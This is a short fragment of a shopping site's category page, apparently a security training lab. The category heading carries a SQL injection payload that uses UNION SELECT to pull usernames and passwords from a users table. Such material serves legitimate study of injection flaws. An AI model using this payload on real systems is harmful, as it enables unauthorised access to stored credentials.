 WE LIKE TO
SHOP
Pets' UNION SELECT username, password FROM users --
Refine your search:
All Clothing, shoes and accessories Food & Drink Pets Tech gifts Toys & Games